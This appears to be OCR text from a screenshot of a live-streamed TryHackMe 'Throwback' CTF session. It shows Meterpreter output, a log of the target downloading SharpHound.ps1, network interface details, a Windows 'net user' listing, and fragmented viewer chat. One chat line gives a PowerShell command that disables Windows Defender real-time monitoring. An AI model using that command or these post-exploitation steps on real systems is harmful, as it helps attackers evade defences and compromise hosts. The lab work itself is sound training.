 john@xps15: /opt/terminator
En
8:43 PM
john@xps15: ~/ctf/thm/throwback/hosts/prod 70x4
meterpreter >
meterpreter >
[*] 10.200.24.222 - Meterpreter session 1 closed.  Reason: Died
meterpreter >
john@xps15: ~/ctf/thm/throwback/hosts/prod 28x4
10.200.24.222 - - [06/Sep/20
20 20:42:06] "GET /SharpHoun
d.ps1 HTTP/1.1" 200 -
john@xps15: ~/ctf/thm/throwback/hosts 86x8
60: tun0: <POINTOPOINT,MULTICAST,NOARP,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UNKN
OWN group default qlen 100
link/none
inet 10.50.22.5/24 brd 10.50.22.255 scope global tun0
valid_lft forever preferred_lft forever
inet6 fe80::7d20:36c7:64:9368/64 scope link stable-privacy
valid_lft forever preferred_lft forever
john@xps15:~/ctf/thm/throwback/hosts$
Administrator: C:\Windows\system32\conhost.exe - powershell 75x15
The command completed successfully.
PS C:\Users\BlaireJ> net user BlaireJ
User name                    BlaireJ
Full Name
Comment
User's comment
Country/region code          000 (System Default)
Account active               Yes
Account expires              Never
Password last set            8/1/2020 9:03:55 AM
Password expires             Never
Password changeable          8/1/2020 9:03:55 AM
Password required            No
User may change password     Yes
jaximusq8 inb4 u grab the exe
jaximusq8 *laughs in evil*
xx_libolicul_xx antuivirus
jaximusq8 Weird enough exe worked fine
with me
xlrviii That exe had 0 bytes
xlrviii did it download?
cryllicx You can just disable defender
like a real 1337 hax0r
Vanamman You know, it wouldn't surprise
me
xx_libolicul_xx Set-MpPreference -
DisableRealtimeMonitoring
$true
cryllicx I think that user is a local
admin???
jaximusq8 hahahahaha